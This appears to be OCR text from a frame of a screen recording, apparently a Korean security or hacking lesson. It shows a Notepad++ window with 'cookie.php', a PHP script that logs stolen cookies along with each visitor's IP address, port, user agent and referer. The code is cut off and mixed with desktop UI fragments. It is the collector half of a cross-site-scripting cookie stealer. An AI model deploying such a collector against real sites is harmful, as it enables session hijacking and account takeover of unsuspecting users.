 Apache Logs Viewer
x64dbg
수업전달.txt
64
기간중 연구₩◈◈005 쿠키수집 스크립트₩형광색₩cookie.php - Notepad++
찾기(S) 보기(V) 인코딩(N) 언어(L) 설정(T) 도구(O) 매크로 실행 플러그인 창 관리 ? X
http-errors-screen-mod.nse 넌센스.py win_server.bat cookie.php
$log_time = date("Y/m/d(H:i:s)", time());
$logname = date('Ymd');
$fp = fopen("cookie.html","a+");
$REMOTE_ADDR=$_SERVER['REMOTE_ADDR'];
$REMOTE_PORT=$_SERVER['REMOTE_PORT'];
$HTTP_USER_AGENT=$_SERVER['HTTP_USER_AGENT'];
$HTTP_REFERER=$_SERVER['HTTP_REFERER'];
$cookie = $_GET['cookie'];
fwrite($fp,"
<table width='100%' height='22%' border='1' cellpadding='5'>
<tr>
<td width='8%' height='27%' align='right'>시간 : </td>
<td width='55%'> $log_time </td>
<td width='6%' align='right'>아이피 : </td>
<td width='31%'>$REMOTE_ADDR:$REMOTE_PORT</td>
3 Recording... (2) ngnick... Windows ... Snagit Edi... E:₩05 프... A 3